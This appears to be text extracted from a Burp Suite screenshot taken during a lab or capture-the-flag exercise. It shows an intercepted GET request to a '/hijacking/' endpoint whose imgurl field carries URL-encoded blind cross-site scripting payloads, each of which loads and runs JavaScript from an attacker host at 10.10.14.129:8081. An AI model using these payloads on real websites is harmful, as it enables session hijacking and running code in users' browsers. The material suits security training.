 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.129.90.133:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /hijacking/?fullname=jonsnow&username=jonsnow&password=winterfell&email=jonsnow%40winterfell.con&imgurl=
%3Cscript+src%3Dhttp%3A%2F%2F10.10.14.129%3A8081%3E%3C%2Fscript%3E+%27%3E%3Cscript+src%3Dhttp%3A%2F%2F10.10.14.129%3A
8081%3E%3C%2Fscript%3E+%22%3E%3Cscript+src%3Dhttp%3A%2F%2F10.10.14.129%3A8081%3E%3C%2Fscript%3E+javascript%3Aeval%28%
27var+a%3Ddocument.createElement%28%5C%27script%5C%27%29%3Ba.src%3D%5C%27http%3A%2F%2F10.10.14.129%3A8081%5C%27%3Bdoc
ument.body.appendChild%28a%29%27%29+%3Cscript%3Efunction+b%28%29%7Beval%28this.responseText%29%7D%3Ba%3Dnew+XMLHttpRe
quest%28%29%3Ba.addEventListener%28%22load%22%2C+b%29%3Ba.open%28%22GET%22%2C+%22%2F%2F10.10.14.129%3A8081%22%29%3Ba.
send%28%29%3B%3C%2Fscript%3E+%3Cscript%3E%24.getScript%28%22http%3A%2F%2F10.10.14.129%3A8081%22%29%3C%2Fscript%3E